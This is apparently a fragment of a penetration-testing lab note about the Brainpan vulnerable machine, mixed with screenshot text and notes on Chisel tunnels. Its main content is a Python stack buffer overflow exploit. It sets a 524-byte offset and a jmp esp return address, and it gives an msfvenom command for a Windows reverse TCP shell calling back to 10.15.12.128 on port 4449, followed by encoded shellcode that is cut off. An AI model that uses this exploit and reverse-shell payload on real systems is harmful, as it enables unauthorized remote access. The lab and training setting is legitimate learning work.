 192.168.1.12
Disconnected
10.15.12.129 - Brainpan
12 target_ip = "10.15.12.129"
13
14 def executeBof():
15
16 offset = 524
17
18 before_eip = b"A" * offset
19
20 # nasm > jmp esp
21 # 00000000 FFE4 jmp esp
22 eip = pack("<I", 0x311712f3)
23
24 # msfvenom -p windows/shell_reverse_tcp LHOST=10.15.12.128 LPORT=4449 --platform windows -a x86 -e x86/shikata_ga_n
ai -f c -b "\x00" EXITFUNC=thread
25
26 shellcode = (b"\xbb\xb0\xab\x84\xed\xd9\xf7\xd9\x74\x24\xf4\x5a\x2b\xc9"
27 b"\xb1\x52\x31\x5a\x12\x83\xea\xfc\x03\xea\xa5\x66\x18\xf6"
28 b"\x52\xe4\xe3\x06\xa3\x89\x6a\xe3\x92\x89\x09\x60\x84\x39"
29 b"\x59\x24\x29\xb1\x0f\xdc\xba\xb7\x87\xd3\x0b\x7d\xfe\xda"
30 b"\x8c\x2e\xc2\x7d\x0f\x2d\x17\x5d\x2e\xfe\x6a\x9c\x77\xe3"
31 b"\x87\xcc\x20\x6f\x35\xe0\x45\x25\x86\x8b\x16\xab\x8e\x68"
32 b"\xee\xca\xbf\x3f\x64\x95\x1f\xbe\xa9\xad\x29\xd8\xae\x88"
33 b"\xe0\x53\x04\x66\xf3\xb5\x54\x87\x58\xf8\x58\x7a\xa0\x3d"
34 b"\x5e\x65\xd7\x37\x9c\x18\xe0\x8c\xde\xc6\x65\x16\x78\x8c"
35 b"\xde\xf2\x78\x41\xb8\x71\x76\x2e\xce\xdd\x9b\xb1\x03\x56"
36 b"\xa7\x3a\xa2\xb8\x21\x78\x81\x1c\x69\xda\xa8\x05\xd7\x8d"
37 b"\xd5\x55\xb8\x72\x70\x1e\x55\x66\x09\x7d\x32\x4b\x20\x7d"
38 b"\xc2\xc3\x33\x0e\xf0\x4c\xe8\x98\xb8\x05\x36\x5f\xbe\x3f"
:
Notes - Screenshots Chisel Main Server Dumbledore-PC - Tunnels Tunnel --> Brainpan Target --> Brainpan [10.15.12…